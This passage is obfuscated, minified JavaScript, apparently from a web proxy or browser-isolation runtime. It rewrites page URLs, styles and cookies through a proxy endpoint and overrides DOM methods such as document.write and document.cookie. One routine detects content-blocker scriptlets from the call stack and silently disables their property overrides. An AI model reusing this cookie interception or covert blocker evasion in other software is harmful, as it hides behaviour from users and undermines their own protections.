PS=(0x0,s0['Wq'])({'protectUrlContext':ew,'url':s1['A'][pU(0x3b1)]+pU(0x316),'kind':s0['MN'][pU(0x3d3)],'baseUrl':eQ,'endpoint':s1['A'][pU(0x3b1)]});Pz[pU(0x5e7)](PS)?s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x256),DI({'_window':eq,'protectUrlContext':ew,'html':Pz,'docBaseUrl':eQ})):s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x256),pU(0xafb)[pU(0x30c)](DN,pU(0x974))[pU(0x30c)](PS,pU(0x804))[pU(0x30c)]((0x0,Dh['x'])()['id'],pU(0x7b7))+DI({'_window':eq,'protectUrlContext':ew,'html':Pz,'docBaseUrl':eQ}));}}else{if('a'===P2){const PX=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0xdc9));PX&&P0(PX)&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0xdc9),(0x0,s0['Wq'])({'protectUrlContext':ew,'url':PX,'kind':s0['MN'][pU(0xd5d)],'baseUrl':eQ,'endpoint':s1['A'][pU(0x3b1)]}));const PZ=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0x4e2));pU(0x4e6)==typeof PZ&&PZ[pU(0x5e7)](pU(0xcbd))&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x4e2),pU(0x3ec)[pU(0x30c)](btoa(PZ),pU(0xfc4)));const Pp=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0x1012));pU(0x4e6)!=typeof Pp||(0x0,s0['Gy'])(ew)||(s9['A'][pU(0xa3d)](eq)[pU(0xc8a)][pU(0x5d6)](eb,pU(0x1012)),s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x58b)+(0x0,sA['md'])(pU(0x1012)),Pp));}else{if(pU(0x715)===P2){const PI=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0xb3c));PI&&P0(PI)&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0xb3c),(0x0,s0['Wq'])({'protectUrlContext':ew,'url':PI,'kind':s0['MN'][pU(0xb7a)],'baseUrl':eQ,'endpoint':s1['A'][pU(0x3b1)]}));const Pd=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0xfbd));Pd&&P0(Pd)&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0xfbd),(0x0,s0['Wq'])({'protectUrlContext':ew,'url':Pd,'kind':s0['MN'][pU(0xb7a)],'baseUrl':eQ,'endpoint':s1['A'][pU(0x3b1)]}));}else{if(pU(0x32f)===P2){const Pa=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0xb3c));Pa&&P0(Pa)&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0xb3c),(0x0,s0['Wq'])({'protectUrlContext':ew,'url':Pa,'kind':s0['MN'][pU(0xb7a)],'baseUrl':eQ,'endpoint':s1['A'][pU(0x3b1)]}));}else{if(pU(0x6d1)===P2){const Pv=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0x76f)),PW=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0x883));Pv&&P0(Pv)&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x76f),(0x0,s0['Wq'])({'protectUrlContext':ew,'url':Pv,'kind':pU(0xd19)===PW?s0['MN'][pU(0xd5d)]:s0['MN'][pU(0xe58)],'baseUrl':eQ,'endpoint':s1['A'][pU(0x3b1)]})),PW&&![pU(0xd19),pU(0xed4),pU(0x1ca),pU(0xbdd)][pU(0x5e7)](PW)&&em(PW)&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x883),(0x0,sA['md'])(PW));}else{if(pU(0x258)===P2||'g'===P2){const Pl=[pU(0xfb3),pU(0x17e),pU(0xece),pU(0xe10),pU(0x845),pU(0x1019),pU(0x6e8),pU(0x75b)];for(const Pn of Pl){const PO=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,Pn);if(PO){const PH=(0x0,Ds['oY'])({'protectUrlContext':ew,'value':PO,'baseUrl':eQ,'idFilter':ef,'urlFilter':ey,'attributeFilter':eJ});s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,Pn,PH);}}const Pg=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0x1e0));if(Pg&&pU(0x4e6)==typeof Pg){if(Pg[pU(0xb01)]('#')&&em(Pg[pU(0x736)](0x1)))s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x1e0),'#'+(0x0,sA['md'])(Pg[pU(0x736)](0x1)));else{const PF=new URL(Pg,eQ);P0(PF[pU(0xdc9)])&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x1e0),(0x0,s0['Wq'])({'protectUrlContext':ew,'url':PF,'kind':s0['MN'][pU(0xb7a)],'endpoint':s1['A'][pU(0x3b1)],'baseUrl':eQ}));}}}else{if(pU(0x2ef)===P2){const PR=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0x5c7));if(PR&&pU(0x4e6)==typeof PR&&em(PR)){const Po=(0x0,sA['md'])(PR);s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x5c7),Po);}}else{if(pU(0x454)===P2){if(pU(0x63a)===eb[pU(0x517)](pU(0xe19))&&!(0x0,s0['Gy'])(ew)){let PU=s9['A'][pU(0xa3d)](eq)[pU(0x44e)][pU(0xa3d)][pU(0x5d6)](eb);PU&&(PU=s9['A'][pU(0xa3d)](eq)[pU(0xef8)][pU(0x5d6)](PU,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),s9['A'][pU(0xa3d)](eq)[pU(0x44e)][pU(0xda1)][pU(0x5d6)](eb,PU));}!function(PG){const pG=pU;let {_window:PL,protectUrlContext:Pi,element:PY,baseUrl:Pr,idFilter:PE,urlFilter:Pj,attributeFilter:Pk}=PG;if(pG(0x454)!==PY[pG(0x353)][pG(0x67c)]())return;const PC=s9['A'][pG(0xa3d)](PL)[pG(0x44e)][pG(0xa3d)][pG(0x5d6)](PY);PC&&s9['A'][pG(0xa3d)](PL)[pG(0x44e)][pG(0xda1)][pG(0x5d6)](PY,(0x0,Ds['dv'])({'protectUrlContext':Pi,'stylesheet':PC,'baseUrl':Pr,'idFilter':PE,'urlFilter':Pj,'attributeFilter':Pk}));}({'_window':eq,'protectUrlContext':ew,'element':eb,'baseUrl':eQ,'idFilter':ef,'urlFilter':ey,'attributeFilter':eJ});}}}}}}}}}}}const P4=s9['A'][pU(0xa3d)](eq)[pU(0xdc5)][pU(0xa3d)][pU(0x5d6)](eb);for(const PG of Array[pU(0xaa5)](P4))em(PG)&&P4[pU(0x266)](PG,(0x0,sA['md'])(PG));const P5=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0x394));P5&&em(P5)&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x394),(0x0,sA['zp'])(P5));const P6=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0xda3));P6&&em(P6)&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0xda3),(0x0,sA['md'])(P6));const P7=s9['A'][pU(0xa3d)](eq)[pU(0x5eb)][pU(0xa3d)][pU(0x5d6)](eb);P7&&em(P7)&&s9['A'][pU(0xa3d)](eq)[pU(0x5eb)][pU(0xda1)][pU(0x5d6)](eb,(0x0,sA['md'])(P7));const P8=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0x2ed));eb instanceof eq[pU(0x4b4)]&&P8&&pU(0x4e6)==typeof P8&&P8[pU(0x1c2)]>0x0&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x2ed),pU(0x6e5)+P8);const P9=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0xfea));eb instanceof eq[pU(0x4b4)]&&P9&&pU(0x4e6)==typeof P9&&P9[pU(0x1c2)]>0x0&&s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0xfea),pU(0x6e5)+P9);const Ps=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,pU(0x454));if(Ps){const PL=(0x0,DS['e'])((0x0,Ds['Vd'])({'protectUrlContext':ew,'style':Ps,'baseUrl':eQ,'idFilter':ef,'urlFilter':ey,'attributeFilter':eJ}));s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,pU(0x454),PL);}const PD=[pU(0x1dd),pU(0xb27)];for(const Pi of PD){if(!em(Pi))continue;const PY=s9['A'][pU(0xa3d)](eq)[pU(0x34f)][pU(0x5d6)](eb,Pi);PY&&(s9['A'][pU(0xa3d)](eq)[pU(0xc8a)][pU(0x5d6)](eb,Pi),s9['A'][pU(0xa3d)](eq)[pU(0x6ec)][pU(0x5d6)](eb,(0x0,sA['md'])(Pi),PY));}if(eb instanceof eq[pU(0x4b4)]){const Pr=s9['A'][pU(0xa3d)](eq)[pU(0x297)][pU(0xa3d)][pU(0x5d6)](eb),PE=Object[pU(0xbc8)](Pr);for(const Pj of PE){const Pk=sD(Pj);P1(pU(0x58b)+Pk)&&(Pr[(0x0,sA['md'])(Pk)]=Pr[Pj],delete Pr[Pj]);}}if(eb instanceof eq[pU(0x9c4)]){for(let PC=0x0;PC<eb[pU(0xf8e)][pU(0x344)][pU(0x1c2)];PC++)Dd({'_window':eq,'protectUrlContext':ew,'node':eb[pU(0xf8e)][pU(0x344)][PC],'baseUrl':eQ,'idFilter':ef,'urlFilter':ey,'attributeFilter':eJ});}}({'protectUrlContext':eY,'node':er,'baseUrl':eE,'_window':ei,'idFilter':ej,'urlFilter':ek,'attributeFilter':eC}),er[po(0x344)][po(0xdeb)](ec=>{Dd({'protectUrlContext':eY,'node':ec,'baseUrl':eE,'_window':ei,'idFilter':ej,'urlFilter':ek,'attributeFilter':eC});}));}const Da=function(eL,ei){const pL=ZD;let eY=arguments[pL(0x1c2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!eL||!eL[pL(0xb01)](pL(0x3eb)))return eL;const er=decodeURIComponent(eL[pL(0x736)](0xf));if(!er[pL(0x5e7)](s1['A'][pL(0x3b1)])){const eE=pL(0xafb)[pL(0x30c)](DN,pL(0x974))[pL(0x30c)]((0x0,s0['Wq'])({'protectUrlContext':ei,'url':s1['A'][pL(0x3b1)]+pL(0x316),'kind':s0['MN'][pL(0x3d3)],'baseUrl':s9['A'][pL(0xa3d)](eY)[pL(0x904)][pL(0xa3d)][pL(0x348)](eY[pL(0x64e)]),'endpoint':s1['A'][pL(0x3b1)]}),pL(0x804))[pL(0x30c)]((0x0,Dh['x'])()['id'],pL(0x7b7))+DI({'_window':eY,'protectUrlContext':ei,'html':er});return pL(0x3eb)+encodeURIComponent(eE);}return eL;};var Dv=e(0x15ef),DW=e(0x10e2),Dl=e(0xebc);class Dg{static[ZD(0xa3d)](eL,ei){const pi=ZD;let eY=Dg[pi(0x87b)][pi(0xa3d)](ei);return eY||(eY=function(er,eE){return new Proxy(eE,{'get':function(ej,ek,eC){const pY=a2D;if(pY(0x69c)===ek)return function(ew,eb,eQ,eq){const pr=pY;var ef;const ey=[ew];return void 0x0===eQ?ey[pr(0x852)]('*'):ey[pr(0x852)]('*',eQ),(null!=eq?eq:er)[pr(0x908)](pr(0x9ad))[pr(0x5d6)](null!==(ef=this[pr(0x336)])&&void 0x0!==ef?ef:this,...ey);};const ec=eE[ek];return[pY(0xca8),pY(0x9ab),pY(0x231),pY(0xcaa),pY(0xf28),pY(0x7c1),pY(0x3ed),pY(0x592),pY(0xcbe),pY(0xa07),pY(0x59d),pY(0x422),pY(0x616),pY(0xf9d),pY(0x632),pY(0xa72),pY(0xef0),pY(0xbf8),pY(0x82e),pY(0x22f),pY(0xa24),pY(0xeda),pY(0xd2e),pY(0x443),pY(0xbd0),pY(0xf6f),pY(0x306),pY(0x21e),pY(0xe82)][pY(0x5e7)](ek)&&pY(0x853)==typeof ec?ec[pY(0xc95)](ej):ec;}});}(eL,ei),Dg[pi(0x87b)][pi(0xda1)](ei,eY)),eY;}}(0x0,sP['A'])(Dg,ZD(0x87b),new Map());const Dn=(eL,ei)=>{const pE=ZD;if(pE(0x4e6)!=typeof eL||pE(0x4e6)!=typeof ei)return!0x1;const eY=eL[pE(0x1c2)],er=ei[pE(0x1c2)];if(0x0===eY&&0x0===er)return!0x0;if(0x0===eY)return!0x1;if(0x0===er)return!0x0;if(eY<er)return!0x1;for(let eE=0x0;eE<eL[pE(0x1c2)];eE++)if(eL[eE]===ei[0x0]){let ej=!0x0;for(let ek=0x1;ek<ei[pE(0x1c2)];ek++)if(!eL[eE+ek]||eL[eE+ek]!==ei[ek]){ej=!0x1;break;}if(ej)return!0x0;}return!0x1;};var DO=e(0x1d4b);function DH(eL){const pj=ZD,ei=new TextEncoder()[pj(0x5a5)](eL);let eY='';for(const er of ei)eY+=String[pj(0xdfe)](er);return btoa(eY);}function DF(eL,ei,eY){return er=>{const pk=a2D;var eE;const ej=pk(0x559)==typeof(null==er?void 0x0:er[pk(0xf3e)])?er[pk(0xf3e)]:!(null==er||null===(eE=er[pk(0xf3e)])||void 0x0===eE||!eE[pk(0xe88)]),ek=pk(0x559)==typeof eY?eY:!(null==eY||!eY[pk(0xe88)]);return er[pk(0x682)]===eL&&ej===ek&&ei===er[pk(0x7aa)];};}const DR=eL=>{const pC=ZD;if(eL[pC(0x5bb)])return;eL[pC(0x5bb)]=!0x0;const ei=eL[pC(0x9a9)][pC(0x511)],eY=eL[pC(0x9a9)][pC(0xdf3)],er=()=>{const pc=pC,eE=new Error()[pc(0x410)];return!(!eE||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[pc(0xddc)](eE));};eL[pC(0x9a9)][pC(0x511)]=function(){const pw=pC;return er()?arguments[pw(0x1c2)]<=0x0?void 0x0:arguments[0x0]:ei(...arguments);},eL[pC(0x9a9)][pC(0xdf3)]=function(){const pb=pC;return er()?arguments[pb(0x1c2)]<=0x0?void 0x0:arguments[0x0]:eY(...arguments);};};function Do(eL,ei){const pQ=ZD;ei[pQ(0x15f)]||ei[pQ(0x717)]||(ei[pQ(0x15f)]=!0x0,ei[pQ(0x5bb)]||s4['A'][pQ(0xf8a)](pQ(0xd1c)),s9['A'][pQ(0xd79)](ei),DL(eL,ei),DU(ei[pQ(0x64e)]));}const DU=eL=>{const pq=ZD;eL[pq(0xd65)]=[],eL[pq(0xca8)](pq(0xc37),()=>null);};function DG(eL){const pf=ZD;let ei=!0x0,eY='';try{eY=eL[pf(0xdb4)][pf(0xdc9)];}catch(er){ei=!0x1;}return ei;}const DL=(eL,ei)=>{const py=ZD;{const eb=ei[py(0x21f)][py(0x1b2)][py(0xe44)],eQ=ei[py(0x9a9)][py(0x82b)](ei[py(0x21f)][py(0x1b2)],py(0xe44));eb&&eQ&&eQ[py(0x671)]&&eQ[py(0x2b7)]&&s9['A'][py(0xa3d)](ei)[py(0xae3)][py(0x5d6)](eb)[py(0x5e7)](py(0xffa))&&ei[py(0x9a9)][py(0x511)](ei[py(0x21f)][py(0x1b2)],py(0xe44),{'get':function(){}});}Dr(ei,py(0x908),py(0x608),function(){const pJ=py;if(this[pJ(0x1018)])return pJ(0x811)[pJ(0x30c)](this[pJ(0x9c2)],pJ(0x8e0));for(var eq=arguments[pJ(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];return s9['A'][pJ(0xa3d)](ei)[pJ(0xae3)][pJ(0x5d6)](this,...ef);}),DE(ei,py(0x51c),py(0xef1),{'get':function(){const pm=py;for(var eq=arguments[pm(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][pm(0xa3d)](ei)[pm(0xc94)][pm(0xa3d)][pm(0x5d6)](this,...ef);return eJ?(0x0,Ds['QS'])(eJ):eJ;},'set':function(eq){const I0=py;for(var ef=arguments[I0(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][I0(0xa3d)](ei)[I0(0xc94)][I0(0xda1)][I0(0x5d6)](this,I0(0x4e6)==typeof eq?(0x0,Ds['Vd'])({'protectUrlContext':eL,'style':eq,...ey}):eq),eq;}}),Dr(ei,py(0x51c),py(0xefa),function(eq){const I1=py;if(this[I1(0x91c)])return this[eq];for(var ef=arguments[I1(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return s9['A'][I1(0xa3d)](ei)[I1(0xa4d)][I1(0x5d6)](this,eq,...ey);}),Dr(ei,py(0x51c),py(0x31a),function(eq,ef){const I2=py;if(this[I2(0x91c)])return this[eq]=ef;for(var ey=arguments[I2(0x1c2)],eJ=new Array(ey>0x2?ey-0x2:0x0),em=0x2;em<ey;em++)eJ[em-0x2]=arguments[em];s9['A'][I2(0xa3d)](ei)[I2(0x5af)][I2(0x5d6)](this,eq,I2(0x4e6)==typeof ef?(0x0,Ds['oY'])({'protectUrlContext':eL,'value':ef}):ef,...eJ);}),Dr(ei,py(0xb11),py(0xacc),function(eq,ef){const I3=py;return s9['A'][I3(0xa3d)](ei)[I3(0xb70)][I3(0x5d6)](this,(0x0,Ds['dv'])({'protectUrlContext':eL,'stylesheet':eq}),ef);}),Dr(ei,py(0xb11),py(0x393),function(eq){const I4=py,ef=(0x0,Ds['dv'])({'protectUrlContext':eL,'stylesheet':eq});return s9['A'][I4(0xa3d)](ei)[I4(0xf02)][I4(0x5d6)](this,ef);}),DE(ei,py(0xebd),py(0xcb6),{'get':function(){const I5=py;for(var eq=arguments[I5(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][I5(0xa3d)](ei)[I5(0x5ca)][I5(0xa3d)][I5(0x5d6)](this,...ef);return eJ?eJ[I5(0x5c9)](';')[I5(0xc38)](em=>em[I5(0x27b)]())[I5(0xc38)](em=>{const I6=I5,P0=em[I6(0xf0a)]('=');return[em[I6(0x337)](0x0,P0),em[I6(0x337)](P0+0x1)];})[I5(0xc38)](em=>{const I7=I5;let [P0,P1]=em;if((0x0,sA['_'])(P0)){const [P2,P3,P4]=(0x0,sA['ks'])(P0)[I7(0x5c9)](';');if(P4)return[P4,P1];}return[P0,P1];})[I5(0xc38)](em=>{const I8=I5;let [P0,P1]=em;return''[I8(0x30c)](P0,'=')[I8(0x30c)](P1);})[I5(0xcb8)](';\x20'):eJ;},'set':function(eq){const I9=py,ef=Dc(ei)||new URL(ei[I9(0xdb4)][I9(0xdc9)]);for(var ey=arguments[I9(0x1c2)],eJ=new Array(ey>0x1?ey-0x1:0x0),em=0x1;em<ey;em++)eJ[em-0x1]=arguments[em];const P0=s9['A'][I9(0xa3d)](ei)[I9(0x5ca)][I9(0xa3d)][I9(0x5d6)](this,...eJ),P1=P0?P0[I9(0x5c9)](';')[I9(0xc38)](P5=>P5[I9(0x27b)]())[I9(0xc38)](P5=>{const Is=I9,P6=P5[Is(0xf0a)]('=');return[P5[Is(0x337)](0x0,P6),P5[Is(0x337)](P6+0x1)];})[I9(0xe10)](P5=>{let [P6,P7]=P5;return(0x0,sA['_'])(P6);})[I9(0xc38)](P5=>{const ID=I9;let [P6,P7]=P5;return[P6,P7,...(0x0,sA['ks'])(P6)[ID(0x5c9)](';')];})[I9(0xc38)](P5=>{let [P6,P7,P8,P9,Ps]=P5;return{'key':P6,'value':P7,'domain':P8,'path':P9,'name':Ps};}):[],P2=(P5=>(0x0,DW[I9(0xa6e)])(P5,{'decodeValues':!0x1}))(eq);if(void 0x0===P2[I9(0x232)]&&(P2[I9(0x232)]=ei[I9(0xdc2)][I9(0x844)]),P3=(P3=P2[I9(0x232)])[I9(0xb01)]('.')?P3[I9(0x736)](0x1):P3,ef[I9(0x844)]===eL[I9(0x1006)]&&(!P3||ef[I9(0x844)][I9(0x373)](P3)))return s9['A'][I9(0xa3d)](ei)[I9(0x5ca)][I9(0xda1)][I9(0x5d6)](this,eq,...eJ);var P3;const P4=function(P5,P6,P7,P8,P9){const Ie=I9,Ps=new URL((0x0,s0['EW'])(P6[Ie(0xdb4)][Ie(0xdc9)])?(0x0,s0['sH'])(P6[Ie(0xdb4)][Ie(0xdc9)])[Ie(0x1009)]:P6[Ie(0xdb4)][Ie(0xdc9)]);if(!P9[Ie(0xc6b)]){if('/'===Ps[Ie(0x81f)])P9[Ie(0xc6b)]='/';else{const PD=Ps[Ie(0x81f)][Ie(0x5c9)]('/')[Ie(0x736)](0x0,-0x1)[Ie(0xcb8)]('/');P9[Ie(0xc6b)]=PD||'/';}}return P9[Ie(0x232)]||(P9[Ie(0x232)]=Ps[Ie(0x844)]),P9[Ie(0x232)][Ie(0xb01)]('.')||(P9[Ie(0x232)]='.'+P9[Ie(0x232)]),((PP,PA,PK,Pu,PM)=>{const IP=Ie,PT=PK[IP(0x851)](PN=>PN[IP(0x9c2)]===Pu[IP(0x9c2)]&&PN[IP(0x232)]===Pu[IP(0x232)]&&PN[IP(0xc6b)]===Pu[IP(0xc6b)]),Px=PT?PT[IP(0x1c7)]:(0x0,sA['md'])(''[IP(0x30c)](Pu[IP(0x232)],';')[IP(0x30c)](Pu[IP(0xc6b)],';')[IP(0x30c)](Pu[IP(0x9c2)]),(0x0,Dl['$o'])()),PB={'httpOnly':Pu[IP(0x9ec)],'maxAge':Pu[IP(0xa88)],'encode':PN=>PN};return PB[IP(0xc6b)]=function(PN,Ph){const IA=IP,Pz=(0x0,s0['rI'])(Ph,PN[IA(0x1006)]);if('v7'===PN[IA(0x4f2)])return'/'[IA(0x30c)](s0['lv'],'/')[IA(0x30c)](PN[IA(0x1006)],'/')[IA(0x30c)]((0x0,D7['Y_'])(PN[IA(0xb9a)]),'/')[IA(0x30c)](Pz);if('v8'===PN[IA(0x4f2)])return'/'[IA(0x30c)](s0['ep'],'/')[IA(0x30c)](PN[IA(0x1006)],'/')[IA(0x30c)]((0x0,D7['Y_'])(PN[IA(0xb9a)]),'/')[IA(0x30c)](Pz);if('v9'===PN[IA(0x4f2)])return'/'[IA(0x30c)](s0['ZM'],'/')[IA(0x30c)](PN[IA(0x1006)],'/')[IA(0x30c)](Pz);if(IA(0xc8c)===PN[IA(0x4f2)])return'/'[IA(0x30c)](s0['Ph'],'/')[IA(0x30c)](PN[IA(0x1006)],'/')[IA(0x30c)](Pz);if(IA(0x809)===PN[IA(0x4f2)])return'/'[IA(0x30c)](s0['g3'],'/')[IA(0x30c)](PN[IA(0x1006)],'/')[IA(0x30c)](Pz);if(IA(0xe65)===PN[IA(0x4f2)])return'/'[IA(0x30c)](s0['qF'],'/')[IA(0x30c)](PN[IA(0x1006)],'/')[IA(0x30c)](Pz);throw new Error(IA(0x31d)[IA(0x30c)](PN));}(PP,Pu[IP(0x232)]),PB[IP(0x232)]=new URL((0x0,sv['aV'])(PA))[IP(0x844)],PM&&(PB[IP(0x779)]=PM),PB[IP(0xe59)]=!0x0,PB[IP(0xc96)]=IP(0xa33),Pu[IP(0xfbc)]&&!isNaN(Pu[IP(0xfbc)][IP(0x477)]())&&(PB[IP(0xfbc)]=Pu[IP(0xfbc)]),(0x0,Dv['l'])(Px,Pu[IP(0x3e5)],PB);})(P5,P7,P8,P9);}(eL,ei,s1['A'][I9(0x3b1)],P1,P2);return s9['A'][I9(0xa3d)](ei)[I9(0x5ca)][I9(0xda1)][I9(0x5d6)](this,P4,...eJ);}}),Dr(ei,py(0xebd),py(0x389),function(eq){const IK=py;return s9['A'][IK(0xa3d)](ei)[IK(0xe87)][IK(0x5d6)](this,(0x0,sA['md'])(eq));}),Dr(ei,py(0x64e),py(0x389),function(eq){const Iu=py;return Iu(0x4e6)!=typeof eq&&(eq=ei[Iu(0x90f)](eq)),s9['A'][Iu(0xa3d)](ei)[Iu(0xd9e)][Iu(0x5d6)](this,(0x0,sA['md'])(eq));}),Dr(ei,py(0xebd),py(0x38a),function(eq){const IM=py;return s9['A'][IM(0xa3d)](ei)[IM(0x9e2)][IM(0x5d6)](this,(0x0,sA['md'])(eq));}),Dr(ei,py(0xebd),py(0xe55),function(eq){const IT=py;return eq=(0x0,DO['w4'])(eq),s9['A'][IT(0xa3d)](ei)[IT(0x377)][IT(0x5d6)](this,(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':eq}));},eq=>eq),Dr(ei,py(0xebd),py(0xa9e),function(eq){const Ix=py;return eq=(0x0,DO['w4'])(eq),s9['A'][Ix(0xa3d)](ei)[Ix(0xb43)][Ix(0x5d6)](this,(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':eq}));},eq=>eq),Dr(ei,py(0xebd),py(0x7e0),function(eq){const IB=py;let ef=eq[IB(0x608)]();if(0x0===ef[IB(0x1c2)])return s9['A'][IB(0xa3d)](ei)[IB(0xd94)][IB(0x5d6)](this,'');const ey=/import\(['"](http.+?)['"]\)/g;ef[IB(0xb3a)](ey)&&(ef=ef[IB(0x8ff)](ey,(P0,P1)=>{const IN=IB,P2=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':P1,'kind':s0['MN'][IN(0x3d3)],'baseUrl':s9['A'][IN(0xa3d)](ei)[IN(0x904)][IN(0xa3d)][IN(0x348)](ei[IN(0x64e)]),'endpoint':s1['A'][IN(0x3b1)]});return IN(0x23e)[IN(0x30c)](P2,'\x27)');}));let eJ=DI({'_window':ei,'protectUrlContext':eL,'html':ef,'docBaseUrl':s9['A'][IB(0xa3d)](ei)[IB(0x904)][IB(0xa3d)][IB(0x348)](this)})||ef;if(ef[IB(0x5e7)](IB(0xa02))&&ef[IB(0x5e7)](IB(0xd18))&&!ef[IB(0x5e7)](IB(0xf29))&&eJ[IB(0x5e7)](IB(0xf29))&&(eJ=eJ[IB(0x736)](0x0,eJ[IB(0x9d3)](IB(0xf29)))),!ef[IB(0x5e7)]('\x0a')&&ef[IB(0xb01)](IB(0x5a0))&&ef[IB(0x5c9)]('<')[IB(0x1c2)]-0x1==0x1&&!ef[IB(0x5e7)](IB(0xa7d))&&eJ[IB(0x373)](IB(0xa7d))&&(eJ=eJ[IB(0x736)](0x0,eJ[IB(0x9d3)](IB(0xa7d)))),ef[IB(0xb01)](IB(0xa1b))&&ef[IB(0x373)](IB(0xab5))){const P0=IB(0xd9f)[IB(0x30c)]((0x0,sA['md'])(IB(0x28b)),'\x22>');eJ=eJ[IB(0x736)](0x0,eJ[IB(0x9d3)](P0)+P0[IB(0x1c2)]);}const em=s9['A'][IB(0xa3d)](ei)[IB(0xd94)][IB(0x5d6)](this,eJ);return this[IB(0xe8d)]&&(DU(ei[IB(0x64e)]),sb(this[IB(0xe8d)]),D5(this[IB(0xe8d)]),su[IB(0xcfb)](this[IB(0xe8d)]),ei[IB(0xbde)]&&ei[IB(0xbde)]()),em;}),Dr(ei,py(0xebd),py(0x55b),function(eq){const Ih=py;return this[Ih(0x7e0)](eq+'\x0a');}),Dr(ei,py(0xd7f),py(0x389),function(eq){const Iz=py;return s9['A'][Iz(0xa3d)](ei)[Iz(0xcd7)][Iz(0x5d6)](this,(0x0,sA['md'])(eq));}),Dr(ei,py(0xd7f),py(0xe55),function(eq){const It=py;return eq=(0x0,DO['w4'])(eq),s9['A'][It(0xa3d)](ei)[It(0x97f)][It(0x5d6)](this,(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':eq}));},eq=>eq),Dr(ei,py(0xd7f),py(0xa9e),function(eq){const IV=py;return eq=(0x0,DO['w4'])(eq),s9['A'][IV(0xa3d)](ei)[IV(0xdcc)][IV(0x5d6)](this,(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':eq}));},eq=>eq),Dr(ei,py(0x626),py(0x933),function(eq,ef){const IS=py;return IS(0xe4b)!==ef?s9['A'][IS(0xa3d)](ei)[IS(0xd69)][IS(0x5d6)](this,eq,ef):s9['A'][IS(0xa3d)](ei)[IS(0xd69)][IS(0x5d6)](this,DI({'_window':ei,'protectUrlContext':eL,'html':eq}),ef);}),DE(ei,py(0xdec),py(0xaaa),{'get':function(){const IX=py;for(var eq=arguments[IX(0x1c2)],ef=new Array(eq),ey=0x0;ey<eq;ey++)ef[ey]=arguments[ey];const eJ=s9['A'][IX(0xa3d)](ei)[IX(0x3a2)][IX(0xa3d)][IX(0x5d6)](this,...ef);return(0x0,sA['_'])(eJ)?(0x0,sA['ks'])(eJ):eJ;},'set':function(eq){const IZ=py;eq=(0x0,sA['_'])(eq)?eq:(0x0,sA['md'])(eq);for(var ef=arguments[IZ(0x1c2)],ey=new Array(ef>0x1?ef-0x1:0x0),eJ=0x1;eJ<ef;eJ++)ey[eJ-0x1]=arguments[eJ];return 